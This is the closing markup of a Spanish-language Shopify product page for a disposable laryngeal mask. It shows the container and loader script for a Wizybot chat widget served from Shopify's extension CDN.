  data-shopdomain='yire-medica-hp-s-a.myshopify.com'
  data-globalselectedbackend="https://api.wizybot.com"
  data-chatprofileimage="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_chat_profile_small.png"
  data-curvyborderimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_curvy_border_large.png'
  data-wizylogoimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_logo_blue_small.png'
  data-noimageimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_no_image_available_small.png'
  data-widgetloader='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_widget_loader.svg'
  data-stylespathinner='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetInner.css'
  data-stylespathoutter='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetOutter.css'
  data-shopifycurrentpath='/products/masc-laringea-ambu-descartable-aurastraight-6-100-kg'
  data-marketid='817856763'
  data-languagecode='es'
  data-languageurl='/'
></div>
  
    <script src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  
<script>
  const dataDiv = document.getElementById("wizydiv");
  dataDiv.setAttribute('data-shopifyrootpath', window.Shopify.routes.root)
</script>
<script>
  function isScriptLoaded(src) {
    var scripts = document.getElementsByTagName('script');
    for (var i = 0; i < scripts.length; i++) {
        if (scripts[i].src === src) {
            return true;
        }
    }
    return false;
  }
  var divElement = document.getElementById('wizydiv'); // Replace 'yourDivId' with the ID of your div
  var attributeValue = divElement.getAttribute('data-chatprofileimage'); // Replace 'data-attribute-name' with the attribute you want to get
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  var scriptSrc = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  if (isScriptLoaded(scriptSrc)) {
        console.log('Wizybot is G, 2 Os, and a D');
  } else {
      document.head.appendChild(script);
  }
</script>




</div></body>
</html>
